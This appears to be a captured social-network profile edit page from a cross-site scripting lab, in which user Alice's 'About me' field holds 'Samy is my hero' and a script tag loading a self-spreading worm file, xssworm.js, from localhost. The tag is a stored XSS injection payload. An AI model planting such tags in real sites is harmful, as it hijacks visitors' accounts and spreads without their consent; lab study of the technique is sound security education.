 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero
<script id="worm" src="http://localhost/xssworm.js" type="text/javascript"></script>
</p>
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile